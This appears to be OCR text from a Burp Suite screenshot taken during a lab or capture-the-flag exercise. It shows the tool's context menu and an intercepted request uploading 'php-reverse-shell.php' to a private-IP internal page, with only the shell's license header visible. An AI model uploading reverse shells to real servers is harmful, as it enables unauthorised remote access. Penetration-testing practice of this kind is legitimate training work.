 Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
quest
etty Raw Hex
Connection: keep-alive
Referer: http://10.10.132.67:3333/internal/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------421557209164683446720434069​46
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
Search
ent log (8) All issues